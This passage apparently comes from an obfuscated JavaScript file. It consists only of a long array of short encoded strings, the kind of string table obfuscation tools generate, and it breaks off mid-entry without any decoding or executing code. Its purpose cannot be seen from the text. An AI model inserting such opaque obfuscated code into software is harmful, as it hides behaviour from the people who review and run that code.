'a8knbmogW4S','WQHCW48EeG','WOBcSCoVW4f+','F8oIi3ldOG','W55Xnmk8WRi','WPpdLCoZW5zK','tSkBA3ldKq','umoYW4iaWRG','WQT6W6lcOLa','WPVcU8oOW5j5','BSk+jdhdQW','oSoOo2dcJG','WQb0W4CFeG','Cmoew8oJW54','WRVcRCkCW4TW','W5RdNJ3dKr4','WQKBW4/cSs8','j2bdWRHo','n8kPl2xdTq','W7ldKcBdVuq','W6iRW7tdOSk/','a8k9jtBdVW','W7dcTaDTWOe','pSoJW5JdQ3q','WPxdTCkoWRddNW','smook8klDG','EW7cI35M','W6pcMmoaEmoO','WPXAW57cGXO','zWhcVfnH','f8kvgxpcGG','WQbfcCoIva','WQZdN0mobW','ygvyW5Cd','rSoup8kVW5e','WOhdJM3cLte','WODaimkMjW','WRJcRu4QAq','WRVcGCo+W54D','W5ldIKbJW5G','F8o+CmobW4u','jGbDWQj2','W7tdMWdcSSko','fIXpWRzw','W4ndW4/dL8k5','fSo5WRFcTSoE','WOfVgSkQWO0','WP/dQ8kvWRNdMG','p8oWW5JdO20','ymobxSo2W4O','WR1if8o3qq','WRz5bmkkW5m','lCo2lxJcGG','W7ldPrBdNCk1','yGhcQ3vc','WPBdMSo1W6Gz','eCoQimoBhq','brGKgmkd','W5ZdTZdcIsS','WQjfamoIrW','C8oGW6iaW58','W7pcSZxdQwa','W5xcS13dVSkq','W6VdT8o3vSkb','vmkkWP/cJxu','WQJcKSoNhCkz','hGLwWR/cMa','WQRcOCoNkSo2','WQy8W63dGt0','or1fWRTX','bW06amkB','EmoQamksEa','WRaMW7NcOty','W7LoW7/dUSkD','o8kLW4lcGmkR','l8keomoeWQ4','W7zCbCk3WRO','gYnEW4NdLq','m8ovjMCA','W790a8kkWPS','W7BdNWNdVL8','aSkZkZFdSq','CgVcUSk1zq','WOLzW6BcLJ4','hhtcN8k5ta','WO7dHSobW7ny','W4FdJc7dQmoH','EaFcRtbi','WQxcNSoQW7ys','sCk4FNxdQW','CSo+W70SW5i','WRRcRKW9qa','W6O+W7xcLCku','s8o+W6dcUu0','dmoKWQlcVmof','WR/cRCo6n8oH','et9iW5/dLa','W41GW4pdNmkO','WPddIKi0nq','WRvBW4Ocaa','CCoFc8kECq','WPOfW4tcHWe','WQBcOxeDxG','WPJdGSoGW4nW','dYjbW4ddNG','qdiWv8k5','W7ddIsFdJCkp','mmkLmxZdOa','WOz5W6m7ba','z2jwW5av','t8oii8kDda','WPzzo8kKkq','WRzlW4Cmaq','BSo7mCoacW','l8orW43dRxy','W7FdNGJdRd4','WQPqeCoKxq','EmoDrmo5W58','eJ5gW4NdLW','mCkQlNFdRq','srZcISoafq','asDAW5pdMq','W5dcPIPIW6O','W5/cGSo2W5yq','zgrBW5Ga','cX4LbSkr','lmk0ow7dTq','dXniWRpcIG','txzTW58a','W7xdGGhdTd8','tMfGW5mT','W73cG8orAmo3','ghdcJCk2zq','WQKFW7NdHcm','bmoVWRxcR8on','W7ddNsddJCkE','qs42xSkL','dIbfW4xdHq','WQT/W7JcJeq','uIaXxSkR','WOLlnSkJlq','zCoFlSkqW5i','a8oojftdIa','n8oJlxFcHW','lCoJW4ldSNG','pqVcHSocjG','WR3cUNK0xq','a8k9W6bHjq','bCoOWRJcQSoD','W5dcVZ5UW7u','WQpdGwuqna','m8keWPxcISoP','WO3cRmo4W4DI','eSkkaCohW5e','WOFdLuW8pq','f8ovpMa5','W5f7lmk0WRm','asfeW5ZdMG','kb8/b8kz','ewW7Fmkh','tSowvSk+W5q','WQ7dGZryW4y','eSkbgSoGW7a','vCo+WP/cPLS','WPFdNSoLW69N','CCoriCkDW44','WPtcU8oKW4vR','WQCWxSkwDW','W6OlxSkCyG','aSkAxZNdSa','WP3cPCoMgSo4','fGDlWRxcGq','umoRg0JcNa','WQ5rbSo1ra','WQrtl8kkga','W6PjW6RdR8ku','WOxcTmoRWRKD','WODgW6RcMg0','bSkbdSomW4S','hs9AWODa','WO3dMZDCW6q','jZGWFmk/','e8kZoI7dVG','W6ddKIFdPHG','asTiW4pdIa','WQXjW5yzhW','bmkagmorW5a','WRxcNmo7W4us','WQfEbSoSva','W73dIrtdVuG','bSomnwRcLa','WOz+W4JcTeq','W78gnmodWP0','WO3dUCo6WRWz','W4OBumklBG','ghhcK8kGtq','W4BcU8k6tCok','FxTgW4GD','cmo+o3Lo','WOCdW57dKa4','vSknrhZdJG','FSkuAhVdRq','W6tcUmofxSoo','W4xcJmo1wmoB','EdVcUfiq','WOhdVYXsW4u','W44CESkqwG','hSkvgSoqW5q','tmoLW6NcU1O','WOvNj8kuW64','W4NcOIz6W7e','W5RdI13dKCkj','WQC6W6ldJHG','fHuDm8k6','hbLFWRxcHq','qsKZqCkL','FmkRzfpdOG','fxdcKCk6sW','W4ldVcJdItW','W7DFW6VdTSkr','FYiUDCkL','WPxdMeK2iG','W4NcSIfLW6W','E8ktbmozeG','bdryW4/dNG','smopamkLBq','aHTqWQpcNG','fw/cJCk9qG','BCoKW5dcGxa','wmoyW5ieW60','sG8nwmk2','W6pcSKldVSo3','WOhdUmkvWRhdNG','m8okuw5B','kSoOoNZcKa','W7/dJZ3dICkl','WOddUmkkWQZdJG','stJcV8kJxG','WOPXi8kgW7C','W5Obq8oOyG','W5jnW77dS8k0','hSoSW5ZdSvW','k8kSoMJdRW','smoAmCkOW5m','ybDcWRid','W7RcHfv7W7e','WOrLW6mGkq','WP9zomkGoq','WOJdL0mSoa','l8oTW4pdQNe','W6/dULWloG','D8omdCkAAq','qmoap8kSW5G','WO1fdCkUjq','W67dNqhdSLW','WPldMfu2mW','Ax90W747','W4ZcVYn8W74','W5ZcJNddIG','zCkTdSoOW7q','Cc8/W6NdSq','W7ldVdZdQc8','lHlcLmotoq','WPhdRCkmWQVdIq','W6dcSuZdPCoI','bN3cMCkHxG','cmoWWRlcVmod','qmkdsh3dJa','W6tdKsBdPqi','kCoGmxZcLa','lSooWRpcS8oX','puRcTCoAxq','wmovW5JcO1G','BSoMWQBcR8oc','xmoFlSkYW4a','e8ojW6nLma','emkDvxFdLG','z8owc8kYW5K','WQvqhSoVEq','W7hcMSkVaSoX','fW08h8kC','WQnUoSoEoq','W4ZcSZTAW7y','WQlcJKyGzq','cmolo2i0','rSkvt3xdIW','WR/cJKC5ya','dmkjW5FdUSkt','hmohcxVcLq','WQdcGmo1W5ex','dSovlxyL','WPldK0aQmW','fSkzhH3dQG','WQddQxqidG','W6ZdHtBdJmkd','WRrDW7y7lG','WOhdQtTuW50','jajSWP8m','W6jnW77dUmkx','W6ddJsZdUbW','WP/dPSoZWPddUW','z8oDrmoWW5C','eSkJpsRdQa','dmkkcmobW5a','W6NdKa/dTLC','eCo0lmongW','vZWOrCk5','kKtdTSk9zW','W4dcJ8oHeSor','fbDfWRhcIq','xSoqkSkhW4a','B8oldCkbAG','W4jiW4ldLSoN','zM1yW4ui','WRdcRSooW4rI','xZaMw8k5','WQdcMmohW7b+','cSo+lhOy','eCoLlGhdUa','bstcU8o/bq','W7RdTmoWW6zd','DCoZW7SSW4y','u8oGW7xcRKe','pmk5n3RdTW','zmodquVcNH9/W6KGW4SRW50','ASoulSoFW5S','WP9ZlmkGfq','W4OjvmkjBq','lmogW4ZdO3m','WOTokSk2na','WOZcH8obmmow','W4iFuCkfyG','gSkYWQ3cM8km','WOBdUeuNaW','sCotgCkMW4C','j8k7jWpdRG','gSoRWR/cSCoE','WRGqW6ZdMIa','zSogvSo1W4u','u8oxW78SW6e','W7RcPuJdQmoO','W53cUdrLW64','WQm0W6JcSZy','FwrcW4Gk','cmkMWQ/cTCoR','W7FcVcddIeq','lg3cSCktBq','jSojW7bRiG','WONdI3afba','WRVcT1CGFG','lCkZkhJdTq','iSoCe8owfq','zmouqCo7W4u','WPhdJJpcL8kdW7zCeCoBtWVdQG','tSkmi13dRa','WOJcSSoNW51T','pmk0mg7dOW','W4hcMwtdMSoY','WOX5mCklW6C','W6BdLGZdSce','xSoNW6tcTue','W6FdNqhdOIq','W6VdHaBdPsK','nmk/icddPG','WRa8W63dJKW','WPddK14Nma','W6FdGdZdQHC','WOldG8o6W45W','eSo7sCoTbq','WR1CW4VcOMW','WRFdNSoEW7jG','b8kjhCoAW5O','f2ZcSmkKvG','WPxcUmoIW5P6','zwldTSkvtq','yCohxSoIW5W','u8oIW7VcOKe','ASopfSkgCq','eSk2WQlcK8kn','W5OswCkfrq','ACoDeSkFzW','A8o0lSkTW5q','m8ouuq0X','W5qnpCoVxa','W7BdGaldOem','vCotrSoYW5q','WRjVxSkmW54','dqaThSkE','umo1W7dcQfO','W6FdMtJdRbO','WRbxk8kLW5O','W7xcJ8obFmoU','W5pdHIRdIqq','gCkdcCogW4q','W6VdNYjlW5u','cw3cI8k9sa','WOXNpCkaW7u','mMBcLSo+nG','BSk4ExddJG','W6VcTYjhW7G','BCktqxddSq','vCorlmkGW4C','WRPheSoUrq','W7tdMZJdSqi','AG3cNe1I','WOJdGfyRiG','FCoAx8oyW54','WQ0FWPBcPYi','gCoBjhu8','WQZcVLG5AW','dSojlgu6','BCojvmoNW4O','lSoXmNlcMa','WPtdOIHsW5W','krlcMSoxnG','nZ8IhSk7','pWDnWR9T','WOKCW63cRJa','WRNdSCo+W6PY','W5eFvCkuEa','WQjuhSo6tW','E2fwW5qt','W4JcPc1RW7q','WOtcJSokW40g','W6/dMK0Ofa','W4its8kEAG','WPn8mSkaW70','m8kpW4VdUNy','Bw9wW5On','umoloSk1W4u','WPNdPmkuWQBdNq','WQOJW7ZcRs8','WQezW5BdLdq','W6ldMW/dIsW','FCkqBNNdHG','WOddLCoKW4HJ','cqTzWR/cPW','cCkUW71QpW','W6JdMqpdSua','WQ/cJvKzFq','W4ldRqxdUCkt','gmohpMKJ','WR7cK8oLW58h','W7NdHYJdVZG','W5mAuSkeyq','obPJW6ldNW','ahO5iCk3','lGrlWRPP','W6tdKbBdRYm','WRhcRxazBG','a8oWWR7cISow','jmo9W6BdGwa','dq0/fmka','WOvokmk2kG','WOFdKuyJjq','vSoqo8kJW4a','WQJcGCoJW4aF','WPVdGuu3pW','fX7cKSk2kG','oCo9ke0X','WOBcPMtdL8kF','eXDhWRpcMq','dCkogCotW4q','abSkpCkt','iebjW5pdKq','oMnEWO1w','WQLKlCk8W5e','WQnob8oQW5u','oGvmWRhcMa','WP7dM8o4W4nV','mmk0vLZdLG','WR4wW6ldGJu','fhZcK8kvDW','W7NdKtpdLtO','WQTWW4uefW','W6jaW4JdImk0','omoTkxhcLW','kHJcNmozkG','W47cT8oXsa','b8oQlSomba','W5BcPHhdLCkO','kWG6DCkh','esHFW4tdKW','W7zFW7JdQ8kp','WRXHWOtcIgW','WR9hACovEq','DSkRmSkOgq','aHnvWQ/cLa','kSo+nSkQW4m','WQFcT1GUEW','j8oNW4hdV2W','gmoWbNas','m8o0zCoRW5O','dNxcGSk8ua','sSotW6VcUNu','gSkHW6DGbG','o8ooxZhdHW','pCoYlhZcNG','WOfWW6JcRem','WPNdUdrvW4m','z8ofreeu','sCoGmSk9qW','mWrfWQ5R','WO3cQSoPW5r9','WOPWjSofva','WRNdVJTwW7q','WR7cT0OPFq','b3hcK8k5sa','q8oFkCkXW44','W7RdKbBdTIq','W48ZqCkEyW','WObBlmkSna','WO7dMmoOW49U','xavqrCkJ','eW9nWQlcLa','WRpcTSoIW7Go','WQvWW6/cK08','WQWxW7VdJJG','ASoGW5RdLdO','WOFdK8o+W4HU','kY8Wx8kq','o8k1WQtcNCkK','WO/dNXP+W4G','W4/cPdL+W7S','F8oDa8kfAG','WRiyWPBdOZO','WOddMSoLW5DK','ggNcJCk4tW','vSkashNdIG','W503FmkatW','W7CTj8khha','WPhdVxexaW','gsXuW5RdGG','WOlcMmo5W5TV','ariZbCkt','A8ocW7e5W6C','wbCVW58o','hXbEWQ3cKa','W7bDW7VdV8kx','WQFcMmo8W48b','WPvwjmkRoW','ymoCtCoMW4y','WPNdQ8kyWRVdGa','cgdcM8k4ua','WP5aoSkImG','W5XZkCkQWR4','uW7cMIzN','WQD/W6BcLeG','WQe/W7RcLd4','aHLeWQVcKq','W5NcNdDVWOe','eCkqW4lcSCk2','e8osmNO8','WPBdQIjbW4G','W6uWCCoOuW','C8osv8oYW4S','W5RdVdhdVCkg','WR8hW7BdJIa','WOf2pmklW5C','f2ZcGmk/xG','WONdSYHlW4e','gsXaW5NdIq','W7RdTmoZW6zK','WQnNl8oFwa','jq0Dm8o6','phpcUCk+ta','WOWqbSkJWO0','WOBdGCoQWRTX','WRzxW4aqdG','WRfqW5GpeG','bSosefNcMa','ACo8oSkwW6q','WRLOnmkpfq','WQZdLhXFwq','zCo7vSk1W4e','zCkwaSoQW4y','WQJcQCo0l8o8','WPZdTmkrWRVdNW','W7pdNYpdISkc','W7NdNtVdLCkl','W6ldJYtdQZS','p1hcSmkZqW','g8kfa1tdVq','WQnng8kwW5K','omoNW4NdVhS','aCoMWRtcQSoc','tY03vCkJ','WQzDW7dcJxC','dCkundVdUa','W7BdMY/dQr0','W5n8W7hdIIy','ySoFqSosW5a','cCoPpCobcG','oJL+WOLd','WPrmW7NdU08','W4bdW4BdSCkF','kCk3kxNdQG','WRrhW5uAhq','iCo5W5JcQSo2','b8kHW7XJiq','WQZdVmo6W5D1','smoud8k5Aa','WPldUYJdS0u','WO/cGSo6e8of','zCoPuSkEW7e','E8osumoHW4a','aCkBdvldLa','W5WWz8kNzq','gCoSl8k1Fq','lCkbW4lcNCkc','ACk0AeZcRq','qs7cQxK','WOPQnmkoW70','W4TYW6XYAq','WPnQjCkhW74','Ax5tW58a','WR1WW4W9jG','W7JdIGddRcW','qSkxwhVdIW','iCoTpSoIpa','oCoHkmoMW60','fq8WaSkm','wCkbBg3dIW','WPSQW57dHJW','W7RdNtZdKSkw','WQ1VW6FcJ0O','lmopWPJcGSoW','W6xdIWpdNsi','WOxdG00Zpa','cmkUzCobW5m','WPpcMmo/W6iq','E3XzW5yA','WO/cRCobhCo8','WOxdNLmUma','W6tcNComySoX','WRX5W6JcJfG','mrvgWRrG','W7pcQsddSSkA','WQ0JW67cOJG','kSoGj3xcGa','hSkAgCokW4m','W78TW7BdPCo8','k8o5W6RdMKK','b3tcI8k1sG','WPv8oCkVW7O','WRJdS8oCW6bd','WOpdT8oWWRddMG','gmkyaCogW4K','lIjaW5/dOW','B8kRfSkZqW','WPvqoSkbW5i','W59VoSkGWRu','WPtdHNBcHte','pSkmvNFdOa','WPJcJmoKW5K1','WQpcKSk9WQ/dOa','WQPDW5q6lW','j2nFWRXf','c8krWRZdI8or','oSkfiZ3dSW','qSkuw3RdMq','p8oHW4pdUhi','W7NdNIddTsC','mmovnhNdUa','W7ddQGZdIc8','nWvpWQrL','kSkTzCooW5e','FmoPcCk0zq','WPldQmkFWQ7dNq','WOBdS8kqWRldMq','W6/dIbhdPL8','gNzpW4jr','qCkRte3dQW','CmowECkxda','W7/dNchdNI4','W4ybW7ddOIe','WR3cHCoQW40q','lSoxW6FdLHm','k8oKW4pdTwG','W7RcPcL7W4K','ttmZvCk6','WRRcMCo6W44v','W4ygW5RdOqm','aYPcW53dLW','sYKRDCkL','WPfXpCksW7S','WRNcNwO8xG','WPbIW5acmW','WORdILuPpq','gmoKnmoFfq','zmofqSo8W4O','W4tcTSo5yCoP','W5ldTIldHv8','qSkjsNRdIG','BJ/cMxvU','qmkqw3hdIW','eCkmWQRcGCkv','dd9hW4/dLa','k8oOkMdcHa','lHTdW4jl','rCksxuZcUa','h8kFaSoyW5O','e8kigSooW5y','omoMW6NdVxC','WQKhW7ldJtq','e8kMiJxcHW','WOZdGSoRW4T7','W4HQl8kLWQW','WOtdUSkuWQddLG','DSoJW5qnW7a','W6BcL8ofsCou','ndT4WQFcPW','WQndW5mCfW','WOhdU8o/WQLh','f3lcMCkWsG','wSkpnNxdKa','m2ZcTCktya','sqGFrCk3','WQOyW5NcTHa','E8keWPxcHmoW','WRf4xCknW64','cSkrW5JcH8oL','WR8wW7ZdLsC','WR57W7pcL1C','WQBcLCorgCoE','uca5DCk5','W7HQW7FdNSkr','WR5ZW6lcG1K','WOrjW7eHhq','y8oSW6q0W4i','WQS+W6xcUYy','W7dcPuZdRSoM','dmoBeZhdIa','WRxcUmoFW6Wm','W53cQw3dHsq','q8oFumosW5K','WPZdUCo3W4vT','emoSjSowgq','u8olm8k+W5q','W6xcKmoAECoT','oSkpWOhdR8kh','obTmWQ9U','navsWRS','WQzWW6BcGKW','WOZdU0mYfq','cbXCWQJcLG','WQKXW4lcMLS','FmoEWORcQtO','eCkIWQVcKCkK','WOldRmkAWQ7dHG','WPWYW67cOc0','h8o4W7ScW7q','kZRcU8ormG','W7zqW6BdQSkD','zdaRwSkX','W4xcPeWAFG','WRzwW5SzAq','WO7dLa81W5G','WPxdNuSRja','WPdcKSkuWRBdMa','WRfWW7vKeW','WRrvW4yala','WPxdTSkyWQFdRG','WRldTCkQWQddRG','gCoZESo4W5e','fSoYrgCX','ySoSfSkhW6m','i8kqpIddPq','x8kdwM7dMq','WQBcGmo2W50v','nZ8MpCkm','WO/cR8oMW51S','W5hcUt5VW6O','WOtdQIzcW5m','cmkXWQ3cHmkC','cCkSW7D8jq','WQdcU1ePBa','WPBdRZ5cW4u','WR1BW4ulhG','bcdcV8oQmW','cSoYj1Cu','WQBcHCoIe8o+','WQntW5izbq','dXWQb8kv','vmo3jCkcgq','WO4/W5mpbG','W6FdMG/dVJK','Dt1AWRlcMW','amkLiJldVq','W7/dMsVdISku','lmozW57cGgS','bSoco2i7','WP7dH8oGW4fV','c8odoMO5','wwHwW68i','WRxdG0O3oG','j8kKkxFdQG','W6dcKK7dTSo1','W53cNXPnW4G','tSkExgJdHW','yGjJW70T','x0qKCCkq','WOzSkCkmW7W','WQFdJ8ogW4nX','pSkZixJdUG','WQpcN8obhCo6','edGeFmkB','WPRdTmo5W457','pIiVoSkJ','WRC6WOpcSbm','WQJcO8osjSoc','W5KCvmksBG','WORdI04Vpa','B2v1W713','emoyp288','acnvW4tdGW','i8ocWPFcL8oh','C8ohemkFAa','WOVcR8o/W4XS','WONcQfaVqG','FstcMhH9','WQblW5uoaW','E8ojqmo8W4u','vCoyW6BcOxu','iG3cHSofmW','xCo1WPGRW4e','WQzwhSoXqG','n8kubrVcHW','BCoftCo1W58','WO9xW4/dQSkr','o8k3WONcNmkp','csPaW4tdKW','DtHfWORcVa','WPbiW7ZcQuG','hmkhd8olW64','Bmosf8kEEW','WPBdRwvkpG','W6ZdLb3dP1i','W7xdV23dRH4','W4PnqmkaWQW','c8oaW5JdMHm','WQlcPLCRAW','jqPCWQ90','W4TXiSkzWP4','WPbNoSkaW7u','WQK8W67dMry','W4W/xmkQgW','Amo/W6iKW58','WQO1W5xdOqu','uColnmkUW40','ySoFt8oWW50','Dx5cW5iv','fSokj2GX','cmo4kSojhG','WRNdM8kCW6zf','wCkitgBdHW','ACotaCk+WQW','W4vMjSo8yG','a8kqW5njbG','qqmmu8kE','W6RdQqddMmka','dWyMamkA','Aeq0DSkb','WOtdRtTAW5G','v8o6W6BcQ14','WQXCW4uhfa','dYreW4/dHq','WPvqf8krW7C','CCoxW57cQZO','utStrmoi','W6VdVblcSSkv','W5FdU13dHmkK','bmo6WQ7cNmou','mmkVm3pdQa','c2NcJ8k1ua','lqRcMSoooa','yCkurvVdSq','W596nmkMWQG','bsNcI8ovba','WQtcLYHbW4a','cmockhqK','WQftkmoGvq','f2SVW5uB','DSoHWO1pW4C','tCoBnmk5','obDdWRvK','fSkysIddQa','u8oIW5CvW5O','i8kpWQBdMvW','W7JcKNpdVSkF','grbrWQNcNW','xCoKW7tcQeC','dXmGbmkA','kH7dTSkaua','W7P/y8kxrq','b2n7WR51','WOVdVIvcW4i','WPFdKmo5W5rH','WPBdVCkiWQFdIq','WQaEW7tdKtW','ACoIW6qJW58','B8oyqCo3WR0','WR8zW77dJc0','W6ZdT3ZdSYG','W4DOlmk8WRa','iqPFWRLU','W6pcIConBSoT','W6RdNqtdSYy','v8oakCkRW4u','W6ldNdNdRsW','WPRdTcDEW5q','WPzTW6lcK2K','uWuWECkM','rujLW7KH','eszZW6ldSW','WQfke8o9xG','ESovrCo2W58','WQ13a8olnq','jHPdWQH7','wSksw3ddKW','jCkMmhpdVa','fmoRlmoDbG','W58hW4JcTY0','W57dSt3dSt0','yCovmCk5DG','tSo6uXpcQG','WQqXW5FdKJG','WQ/cILmkBG','W4VdGIddSmkY','bSoBpNq5','oSoNjwRcGa','WRxcVqX6W5S','rmo1W6FcL1e','W6RcPetdU8o+','WOddK8o5W4bJ','WQ5IfSk9ha','W6/cUeZdQmo+','pr9aWQLw','WQ1fkCk0uW','WODMimkCW6y','bmo1W4RdTLO','mCkTfehcHW','ggZcNSk1vW','WPBcSCoIW41+','psdcMSoEsW','zxrlW5q1','ebTkWQ7cMW','W6ldNW3dOJK','E8kLkd/dQa','W7FcTSoaqCkb','muJcK8oAtW','B8oCcmkFAW','omoPlMZcMq','W6FdKq3dPsu','gmkynH/dPq','n8kYphZdUG','W7HpW6pdSSkA','yCkIvSkOW7e','W63dSd1dW5C','WPL3c8kyrq','W5NcOtHXW74','W4NcVZP9W7u','BSkWkZFdPa','WQ1uf8oMxa','WPddJLqGoW','W7ZdKdZdM8kk','W5pcUZLJWPq','WQ4fW7RdItG','rmkDshxdPG','WQe2W7NcVYe','kSkloHldLq','W7RdNmorW599','WQBdOcjAW5e','BCkiseRdOG','W77dHJZdMSkg','eXVcV8ozoq','W4RdIIhdKGG','BSohqSoPW4i','nHzWWOhcTW','cSkMWRBcM8kd','WPP6mSkDW6i','WOJcPvq0qG','s8odbSk+vq','bmk9bgGA','bJLHWRrr','W6FcP1RdOmo0','W6FcUgJdGmo4','zCkfW7vHfq','cIreW4NdHq','abeUmCkr','W7NdMXpdVIy','WPzMjCkkW7K','trCVW5Go','W6VdGaldSZG','sdRcGfrE','p8oIlxZcNW','E3HjW4uy','D8ktWOtcU8kF','W63dMcPcW7e','vmoHj8kqvG','WPddQ8kzWRxdJq','aJyBaSka','W7ddIXddOLa','WQhcQmoSo8oX','WO3dLCo4W5f1','iapcLSotmq','W4dcM0RdISof','WQ8MW6/cPI8','WOC3W4VdIta','W63dIbtdO0e','w8oGW6pcQei','WObqnSkRmW','fXRdSmonkq','WRhdSSoqW5vc','fd8giSkD','b8kmhCohW4q','s8klwNtdHW','WOT1p8knW6y','WRW/W6JcUdm','aCkYWQdcL8ku','ACoqg8kCDW','h3ZcLmkLtG','raSkDCoD','WOxdSSkiWQNdIq','WRXeWQWqca','WPpdSJ1yW4C','umo7W7NcRvu','aCkKiIddPa','WP1ojmkJjW','W6hcOKJdPmoK','k8ozk0y+','WPzvn8kHlG','emoKmSogga','kXyTfmk5','WO/dNKK0jW','iCo8W5NdONW','zCoTgCknW58','WP9Hnmoc','WPNdMcBdPa8','WONdS8koWQRdGa','gsXEWO7cLa','W6xcSNpdQCo/','a8k+W6bKjW','pmofeNVcJW','W4RcRuBdNCoq','aCkaeSoeW5C','WPVdK04PmW','ASojkCkQW5y','aCkLcNVdQW','dhFcLSk9rG','BSoBeZddUW','WRXndCo0uW','nr3cMCoAjG','W6hdHbBcIqG','pW9qW5JdOW','emk/mZ/dUq','WR/dTSkxWOldGa','iSkDAgNdKa','WQnkeSoQW78','W6VdLrFdUua','E8oYW6yMW7a','WQfweSoGtG','WQlcUCoHW4Ct','rSkFW7JcIwy','hcjYW6tcVG','bW9eW5NdPG','rCkFsxpdIa','AHakfCka','WQbvW6mtmW','eX4SaSkz','W77dNrVdICke','WQVcJSoIe8oJ','zrP5WRddKG','WRf/mCkSW5K','W4pdQt7dNJW','W77dKmkwWRVdHG','WPOyW4ddMry','kWKPvSk7','WQddKG9PW5m','W7FdLXhdPKO','zs7cUM58','WQKXW6/cSZC','W57cVJ1XW7m','WPXBW6qgka','WQObW6ddIJS','dYfBW4NdGa','WP7dRSkDW7u1','cra6eCkh','W73cSZ7cKGa','satcKLuf','l8o/dwNcPa','W7fCiSkNW4q','W5JcRY7dJmoD','hdTvW6FdTq','kSk9l2/dVW','WRJcUvuRyG','rmoJW4RdVwG','WPqQWQW9ka','W6BdMaFdSZO','eWpcJ8oWha','dCoTWQhcR8on','WQWyW7RcKGy','l8k+lMBdVa','WOJdJ1uIiW','qSoqm8k0W4C','WQqkW5NdSau','W63dMdP6W6q','WOpdL8oWW5DY','W4PJW7/cI0i','WOFdT8khWQxdNq','y8opdSkCDa','WOLwlSkVnG','W5tcKCk6zmo0','W4WBqSkwyW','tCo4W7xcQKu','W7NdMtpdO0O','WQe2W6lcLdC','WONdTCkFWQVdNq','eSkSmdNdQW','s1LSW5es','rCoxW7aUW5O','e8kikhBcKa','qmktBLhdRG','WONdKuO1lq','FqFcNLfH','mGHDWQfS','mCkKkhhdSW','dCk7nZxdQG','WRhdNCkQWRpdRG','WPazW4NcGIq','WRn8W7/cLuO','WQj/W6xcL0i','iGPfWRdcVG','ptZcKCo5aW','gmoFbSozcq','bSkFaCoRW4O','xmoFpCkGW40','xCkwBhFdTa','W6TtW6ldVCkk','dmoEWQ7cHmoJ','WR/cN8oLW4aF','W4PWpCk7WQC','aCkpWPNcUSkk','tCo0W7pcQLi','W6NdLrldSse','bc1eW53dNG','WQxcN8oaWRKx','WO1hW43cPxG','W53dLdxdSZ0','kHmGaSkm','WQPaW5iqhq','A8o9W6qRW54','dGP4WOJcTW','jmoXW7VcGhy','WRpcPh8IxG','WQzqdCoZta','W5xcQsjXW7C','dt5pW4JcSa','dWmWgSk3','dSojovyx','zxP1W584','W67cTLNdQSoY','WP9fi8kIla','wSkRg8kbtG','mMVcUCkHAG','WQPQW7ZcH1m','dZrCW43dKW','W7bpW7tdSmku','dSoureeu','W6tcKCohyCoP','WRPda8o9xa','WONdKua9ba','WQFcIJaBqG','kYqCuCks','z8kRC8oNgG','bry8bCkb','p8okp1C+','nSk4hIldHa','WOtdM0WHpa','rJ8wtSoi','WPldQdDpW5S','CCotc8k1W6m','WPdcUCoPW5ym','WRzBc8kWWPK','WQqfW7tdKd0','pXhcMSoAmW','WRVcLmo4W44r','WO3dJSo3W5rE','s8oElmkOW5W','W4lcQZ5JW6a','pCoNigSV','bX/cN15Z','WODbW4JcSKm','qCklt3BdJG','tIq7wCk1','WRVcNK07zq','aSkUW6fTlq','lHTyWQnK','jYumm8kG','bWxcQ3r4','DCoWW7KMW5W','WOBdRIrqW4K','WR5Dd8o5rG','vZKRx8k4','W5pdNatdKLi','fSk1CSkiAq','WQRdQbPxWR4','q8oqoCkMW5u','W4H3n8kRWRC','WQVcGSo5W5qd','W5f/x8kLCW','W43cUJ1NW7S','oazFWQHK','dSkvlSooW6e','W5FdIJ54WPq','W5FcTubkW5S','pIq7oSkK','W7hcPHxdRSkr','W7lcUe3dV8o7','bmolihi/','WPFdLW9oW6i','WQdcT1ChoG','aSo+lCoVjW','gCkLoJVdUG','dJLqW4pdHa','rmoMW5ldMfe','e8k6faJdRW','y8ove8keCG','vSoRW7RcGs8','WQdcTCoXkmoJ','o8kmWR7cNSkG','W4tdVq/dJZO','j8kthxFdIG','fCopamoCcG','c8o3e27cSG','W6/dKt3dImkt','WRNcTmo5W6a7','e8oUmSoeiq','mXbsbCo6','W7xcNSomEmo/','WR9kfSoGtG','WRnmW6VcRgW','cJLqW5RdLq','WRRcKmoLW4ud','W7bSjmk5WQG','W4j7kmk5WQK','r8o6W77cH3S','W7/dMrpdS1y','W4hcGJzCW5u','W7xdVIBdULu','WQlcT8oIW5Oo','tJWMumkK','WQuAW4ddMca','WQRcV0qUFq','WR0/W77cUZO','eSkTkZNdVW','WQFcJSoVW6Wg','W6tcPtxdSHO','WPhcN8o5W4rD','z8otvSo5W4a','WR/dJ8oWWOddOa','WOldUSklWQZdHG','jSoLoM/cNa','nGbEWRL0','CSoWoxaS','WRzFxSkLW5i','tSoqW7BcUe4','uSo6W6hcO1O','W4ussSkjAa','WPhdQtHlW4e','WOxcRCoKW4j4','WQbCW5S7aa','WOHhn8k3la','WOvXpCkDW7q','zmojwmo/W50','W7VcLNldISoD','yCkqxNJdPG','WQhcSSo+pSo0','WOncW5SMka','cCkkbCoDW6m','W4TfW4qBjq','hrWWcmka','WOf2nmkjW7m','WQXxbCoMra','bCoHW7RdL2u','cmoDoxS2','WPVdOd5DW5W','W58EvSksrq','WQ0+W7tcTHG','f8oliwi8','WQbFb8kLWPG','BSoErmoAW6m','WRjcW5Opaa','zMzrW48u','W67cQ8oNrmoW','WRBdM8o3WQLE','D8o0W7iJW58','arO6h8kc','WPJdLmo5W494','W7RdHvBcKIW','fSoZWQ7cT8oo','xSoMW7JcUK4','W6pcMM3dISoG','tSkyBNhdHW','xgBcVmo5eG','WRrtW5Staa','ySkAi13dRa','dGiUf8ks','mCoIW7tcJhS','WP/dQmklWQldHW','WQnxW4ecaa','W7ZdIspdKXO','WQddRwunnG','WPBdU8kCWQ/dIa','fX3dSmotjq','nmoCm8o8hW','W63dScPoW70','WOhdPmo3W41E','amoHkCoCW6e','W63cOKtdRCoK','tCk1FHddIq','dmoZWRhcPSow','W6JcICowq8ov','WPPMnCkDW7O','W5tcOYv+W7m','iXXdWR5Z','gmkHoIZdOa','atLhW4JdGa','omojcSoThq','WQ5Ba8kJcq','j8oCWPHYnG','cmkzfLJdJq','W4ZcSZDKW7m','W73dNSkqWQ7dRG','cSkZWRJcMSkt','WRFcRmoZmSo7','jSosjuNdUa','W5ldOsVdRGu','WO1nl8k8pW','WPfQiSkvW7G','WPlcQCo6W5rV','nc3cICoCmq','k8o9W4pdRrm','nCk4gNJdSa','WRX+iSkoWQS','WRBcTmo/nCo5','W4/cKI7dJmo4','cmo2imoncW','WPNcJmoXW4aB','WQxcJCoXW4CF','W